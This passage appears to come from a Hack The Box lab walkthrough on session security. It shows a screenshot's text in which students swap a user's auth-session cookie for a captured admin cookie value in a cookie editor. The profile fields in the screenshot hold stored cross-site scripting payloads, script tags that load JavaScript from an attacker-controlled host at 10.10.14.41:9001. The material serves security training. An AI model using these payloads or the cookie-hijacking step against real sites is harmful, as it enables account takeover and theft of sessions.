 Therefore, students need to replace the value of the auth-session cookie of Julie with that of the admin,
s%3Ag_qnykCyzo6h5-uViQJW1cTIN4sFUSAR.Ir%2BO%2FcnPTN7Q%2Fp%2FKeuQ%2FzNMdwFeHWVUsnV7HNJ5HflQ :
Session Security — Mozilla Firefox
minilab.htb.net/submit-solut ×
Session Security ×
minilab.htb.net/app/
Cookie Editor
Show Advanced
Search
auth-session
Name
auth-session
Value
s%3Ag_qnykCyzo6h5-
uViQJW1cTIN4sFUSAR.Ir%2BO%2FcnPTN7Q%2Fp%2
FKeuQ%2FzNMdwFeHWVUsnV7HNJ5HflQ
Save
Show Advanced
Julie Rogers
@heavycat106
Email
julie.rogers@example.com
Telephone
<script src=http://10.10.14.41:9001/TelephoneField></script>
Country
<script src=http://10.10.14.41:9001/script.js></script>
Save
Share
Change Visibility
Delete